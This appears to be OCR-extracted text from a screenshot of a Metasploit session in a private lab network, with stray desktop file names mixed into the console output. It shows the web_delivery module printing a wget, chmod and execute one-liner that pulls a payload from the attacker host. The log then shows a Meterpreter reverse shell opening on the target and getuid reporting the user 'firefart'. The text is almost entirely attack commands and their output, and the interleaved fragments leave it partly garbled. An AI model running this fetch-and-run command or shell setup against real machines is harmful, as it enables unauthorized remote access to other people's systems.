 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.134.128:4444
[*] Using URL: http://192.168.134.128:8080/DKCTt7r0QmI2
主文件夹
CVE-2021-...
master.zip
msf6 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
wget -qO e6KGJvrX --no-check-certificate http://192.168.134.128:8080/DKCTt7r0QmI2; chmod +x e6KGJvrX; ./e6KGJvrX& disown
[*] 192.168.134.129 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3045380 bytes) to 192.168.134.129
[*] Meterpreter session 1 opened (192.168.134.128:4444 → 192.168.134.129:60036) at 2023-09-11 21:11:54 +0800
session
rceme.so
phpggc
sar
ip.sh
msfinstall
zayu2.jpg
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
AntSword-
password.lst
文件系统
binwalk-m...
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux firefart @ localhost.localdomain 192.168.134.128:4444 → 192.168.134.129:60036 (192.168.134.129)
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
love.jpg
evil
ezgadget.jar
meterpreter > getuid
Server username: firefart